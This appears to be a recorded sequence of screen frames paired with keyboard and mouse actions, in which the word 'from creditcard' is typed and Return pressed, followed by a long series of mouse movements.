
{"action": "type", "text": "from"}

{"action": "type", "text": "creditca"}

{"action": "type", "text": "rd"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [643, 199]}

{"action": "mouse_move", "coordinate": [413, 173]}

{"action": "mouse_move", "coordinate": [444, 127]}

{"action": "mouse_move", "coordinate": [342, 197]}

{"action": "mouse_move", "coordinate": [366, 214]}

{"action": "mouse_move", "coordinate": [458, 81]}

{"action": "mouse_move", "coordinate": [343, 228]}

{"action": "mouse_move", "coordinate": [448, 104]}

{"action": "mouse_move", "coordinate": [237, 108]}

{"action": "mouse_move", "coordinate": [430, 130]}

{"action": "mouse_move", "coordinate": [434, 114]}

{"action": "mouse_move", "coordinate": [442, 90]}

{"action": "mouse_move", "coordinate": [132, 219]}

{"action": "mouse_move", "coordinate": [146, 223]}

{"action": "mouse_move", "coordinate": [300, 142]}

{"action": "mouse_move", "coordinate": [327, 228]}

{"action": "mouse_move", "coordinate": [264, 103]}
